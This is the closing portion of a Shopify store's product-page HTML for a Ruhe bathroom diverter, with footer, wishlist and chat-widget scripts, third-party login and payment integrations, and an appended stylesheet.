            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21429618344156__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/135/assets/cart-items.js?v=82377853867418687431768284499',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/135/assets/country-province-selector.js?v=24158546944577672431768284506',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/135/assets/shipping-calculator.js?v=18391377697494321751768284560'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
        try {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          // If product ID is not already in the recently viewed list, add it to the beginning.
          if (!items.includes(7959887151324)) {
            items.unshift(7959887151324);
          }

          // Set recently viewed list and limit to 12 products.
          localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
        } catch (e) {}
    </script><script src="//ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/135/assets/wishlist.aio.min.css?v=99325587771421426591768284579" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe",
      productImg: "//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532",
      productPrice: "₹5,602.00",
      productUrl: "/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe",
      productId: "7959887151324"
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=162044783899211371781768899393" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=160057141697379945931768798503
body_size: 4541
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

